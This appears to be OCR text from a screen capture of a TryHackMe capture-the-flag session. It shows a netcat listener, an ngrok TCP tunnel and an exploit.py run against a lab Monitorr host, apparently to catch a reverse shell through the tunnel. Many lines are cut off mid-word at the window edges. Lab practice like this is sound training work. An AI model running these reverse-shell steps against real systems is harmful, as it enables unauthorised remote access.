 https://monitorr.robyns-...
~/ctf/thm/yotjf/exploit.p...
john@ubuntu-vm: ~/ctf/...
EN
Wed 28 Apr, 12:48
john
john@ubuntu-vm: ~/ctf/thm/yotjf
john@ubuntu-vm: ~/git/pwncat 67x17
(env) john@ubuntu-vm:~/git/pwncat$ deactivate
john@ubuntu-vm:~/git/pwncat$ sudo nc -lnvp 443
Listening on 0.0.0.0 443
john@ubuntu-vm: ~/ctf/thm/yotjf 52x13
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account johnhammond010@gmail.c
Update update available (vers
Version 2.3.35
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://6.tcp.ngrok.io:1
Connections ttl opn rt1
0 0 0.00
john@ubuntu-vm: ~/ctf/thm/yotjf 100x13
john@ubuntu-vm:~/ctf/thm/yotjf$ python3 exploit.py https://monitorr.robyns-petshop.thm 6.tcp.ngrok.i
o 11559
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:981: InsecureRequestWa HTT
PS request is being made to host 'monitorr.robyns-petshop.thm'. Adding certif s
trongly advised. See: https://urllib3.readthedocs.io/en/latest/advanced-usag
warnings.warn(